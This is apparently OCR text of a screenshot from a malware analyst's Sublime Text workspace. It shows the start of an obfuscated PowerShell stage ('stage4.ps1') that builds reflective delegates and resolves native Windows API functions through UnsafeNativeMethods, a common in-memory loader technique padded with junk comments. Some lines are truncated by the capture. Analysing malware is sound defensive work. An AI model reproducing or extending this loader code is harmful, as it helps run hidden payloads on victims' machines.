 ~/reg/stage4.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
cleaned_stage1.js original.cmd experiment.py testing_stage2.js output.log stage3.js stage3a.ps1 stage4.ps1
1 #rrhvyaxqxtcccrpiezklwuawlfnhfn
2 sleep(15);try{
3 #iawmf
4 function gdelegate{
5 #orytyq
6 Param ([Parameter(Position=0,Mandatory=$True)] [Type[]] $Parameters,[Parameter(Position=1)] [Type] $
ReturnType=[Void]);
7 #mimrj
8 $TypeBuilder=[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName("
ReflectedDelegate")),[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule("
InMemoryModule",$false).DefineType("XXX","Class,Public,Sealed,AnsiClass,AutoClass",[
System.MulticastDelegate]);
9 #pdlxe
10 $TypeBuilder.DefineConstructor("RTSpecialName,HideBySig,Public",[System.Reflection.CallingConventions]
::Standard,$Parameters).SetImplementationFlags("Runtime,Managed");
11 #aiauqupns
12 $TypeBuilder.DefineMethod("Invoke","Public,HideBySig,NewSlot,Virtual",$ReturnType,$Parameters)
.SetImplementationFlags("Runtime,Managed");
13 #fzkfn
14 return $TypeBuilder.CreateType();}
15 #iunighehp
16 function gproc{
17 #acaasrycc
18 Param ([Parameter(Position=0,Mandatory=$True)] [String] $Module,[Parameter(Position=1,
String] $Procedure);
19 #nhuo
20 $SystemAssembly=[AppDomain]::CurrentDomain.GetAssemblies()|Where-Object{$_.GlobalAssemb
.Location.Split("\")[-1].Equals("System.dll")};
21 #slqkuaeavu
22 $UnsafeNativeMethods=$SystemAssembly.GetType("Microsoft.Win32.UnsafeNativeMethods");
23 #fqozue
Line 1, Column 1 Spaces: 4 PowerShell